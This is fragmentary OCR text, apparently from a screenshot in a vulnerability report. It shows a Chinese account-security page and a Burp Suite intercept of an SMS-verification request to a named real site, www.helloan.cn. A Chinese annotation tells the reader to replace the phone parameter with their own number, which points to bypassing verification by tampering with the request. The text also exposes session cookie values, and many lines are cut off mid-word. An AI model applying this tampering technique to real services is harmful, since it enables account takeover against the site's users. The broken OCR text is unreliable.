 登录密码
****************
登录密码保护
******************
绑定邮箱
@qq.c
您的验证手机：18
若该手机号无法接受
100秒后重新获取
请输入手机校验码：
验证码：
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://www.helloan.cn:80 [121.41.80.241]
Forward Drop Intercept is on Action Comment th
Raw Params Headers Hex
GET /web/tradeAuth/sendSMS.cuc?r=0.5047579070087522&phone= HT
Host: www.helloan.cn
修改成自己手机号
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTM
Gecko) Chrome/39.0.2171.95 Safari/537.36
Referer: http://www.helloan.cn/web/center/security/index.cuc?currencySel
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: BRIDGE_NEED=1; BRIDGE_CLOCK=1419948038726; VERSION=2,0,0,0;
BRIDGE_INVITE_0=0; JSESSIONID=85D88B8D0F4638AED50E55A56E45F0FB; VERSION=
BRIDGE_INVITE_0=0; BRIDGE_REFRESH=5000; BRIDGE_INVITE_1=1;
baidu_qiao_v3_count_4809722=1; BRIDGE_R4809722=; VERSION=2,0,0,0;
BRIDGE_INVITE_0=0; BRIDGE_NEED=1; BRIDGE_CLOCK=1419950900345;
sgsa_id=helloan.cn|1419946961833106; recomment=zhangbuting;
SmallCookie=c8b81382-a3ff-4422-8812-126ebaed6d85;
Hm_lvt_f37cf5ea7f26022e84fd6907880143c8=1419946960,1419947380,1419948573
Hm_lpvt_f37cf5ea7f26022e84fd6907880143c8=1419951187;
sgsa_vt_192813_197893=1419951187301